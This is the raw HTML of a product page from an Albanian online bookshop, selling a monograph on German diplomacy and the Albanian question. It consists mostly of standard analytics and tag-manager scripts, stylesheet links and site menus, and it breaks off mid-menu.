

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/dudaj/9836-diplomacia-gjermane-per-ceshtjen-shqiptare.html
body_size: 37830
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Diplomacia gjermane per ceshtjen shqiptare - Bukinist</title><meta name="description" content="“Kjo monografi e Ismije Beshirit është një kontribut i rëndësishëm për historiografinë shqiptare, sepse hedh dritë të re mbi qëndrimin e Gjermanisë ndaj çështjes shqiptare në vitet dramatike të revolucionit nacional shqiptar deri në shpalljen e pavarësisë dhe Konferencën e Ambasadorëve në Londër." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/dudaj/9836-diplomacia-gjermane-per-ceshtjen-shqiptare.html" /><meta property="og:title" content="Diplomacia gjermane per ceshtjen shqiptare - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="“Kjo monografi e Ismije Beshirit është një kontribut i rëndësishëm për historiografinë shqiptare, sepse hedh dritë të re mbi qëndrimin e Gjermanisë ndaj çështjes shqiptare në vitet dramatike të revolucionit nacional shqiptar deri në shpalljen e pavarësisë dhe Konferencën e Ambasadorëve në Londër." /><meta property="og:image" content="https://CloudFront.bukinist.al/19223-large_default/diplomacia-gjermane-per-ceshtjen-shqiptare.jpg" /><meta property="product:pretax_price:amount" content="1300" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="1300" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="470.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Diplomacia gjermane per ceshtjen shqiptare - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 9836;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Dudaj";
					var products = [{"reference":"A-005182","item_id":"A-005182","ean13":"","upc":"","id":"A-005182","id_product":9836,"name":"Diplomacia gjermane per ceshtjen shqiptare","item_name":"Diplomacia gjermane per ceshtjen shqiptare","price":1300,"quantity":0,"category":"Dudaj","item_category":"Dudaj","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Dudaj";
		var products = [{"reference":"A-005182","item_id":"A-005182","ean13":"","upc":"","id":"A-005182","id_product":9836,"name":"Diplomacia gjermane per ceshtjen shqiptare","item_name":"Diplomacia gjermane per ceshtjen shqiptare","price":1300,"quantity":0,"category":"Dudaj","item_category":"Dudaj","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-005182","item_id":"A-005182","ean13":"","upc":"","id":"A-005182","id_product":9836,"name":"Diplomacia gjermane per ceshtjen shqiptare","item_name":"Diplomacia gjermane per ceshtjen shqiptare","price":1300,"quantity":0,"category":"Dudaj","item_category":"Dudaj","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "9836",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "1300",
															};
												google_tag_params["category"] = "Dudaj";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-9836 product-diplomacia-gjermane-per-ceshtjen-shqiptare category-333 category-dudaj hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/dudaj/9836-diplomacia-gjermane-per-ceshtjen-shqiptare.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/dudaj/9836-diplomacia-gjermane-per-ceshtjen-shqiptare.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a 